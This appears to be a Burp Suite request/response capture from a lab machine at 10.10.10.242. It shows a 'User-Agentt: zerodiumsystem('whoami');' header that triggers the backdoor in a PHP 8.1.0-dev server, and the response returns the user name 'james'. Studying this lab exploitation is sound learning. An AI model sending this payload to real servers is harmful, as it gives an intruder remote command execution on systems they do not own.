 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 User-Agentt: zerodiumsystem('whoami');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Sep 2024 18:25:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5821
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 james
12 <!DOCTYPE html>